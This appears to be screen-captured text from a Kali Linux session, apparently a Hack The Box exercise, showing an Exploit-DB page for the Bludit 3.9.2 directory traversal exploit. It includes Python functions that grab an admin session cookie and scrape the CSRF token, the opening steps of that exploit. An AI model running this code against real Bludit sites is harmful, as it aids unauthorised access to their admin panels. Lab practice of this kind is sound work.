 Burp Suite Com...
Intruder attack 1
Bludit 3.9.2 - Dir...
*/home/varshith...
varshith@kali: ~...
[htb - File Mana...
08:08 PM
78%
Bludit 3.9.2 - Directory Traversal - Multiple webapps Exploit - Mozilla Firefox
Bludit
bludit exploit - Go
Bludit CMS Versio
Bludit 3.9.2 - Dire
Bludit - Directory
https://www.exploit-db.com/exploits/48701
10
burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0",
"Connection":"close",
"Referer": url + "/admin/",
"Accept-Language":"es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding":"gzip, deflate",
"Content-Type":"application/x-www-form-urlencoded"
}
cookies = {"BLUDIT-KEY":cookie}
response = session.post(url + "/admin/",
data=data,
headers=headers,
cookies=cookies,
allow_redirects = False
)
print("cookie: " + cookie)
return cookie
def get_csrf_token(url,cookie):
""" Grab the CSRF token from an authed session """
session = requests.Session()
headers = {"Origin":url,
"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
"Upgrade-Insecure-Requests":"1",
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0",
"Connection":"close",
"Referer":url + "/admin/",
"Accept-Language":"es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding":"gzip, deflate"}
cookies = {"BLUDIT-KEY":cookie}
response = session.get(url + "/admin/dashboard",
headers=headers,
cookies=cookies
)
csrf_token = response.text.split('var tokenCSRF = "')[1].split('"')[0]
print("csrf_token: " + csrf_token)
PWK
AWAE
WIFU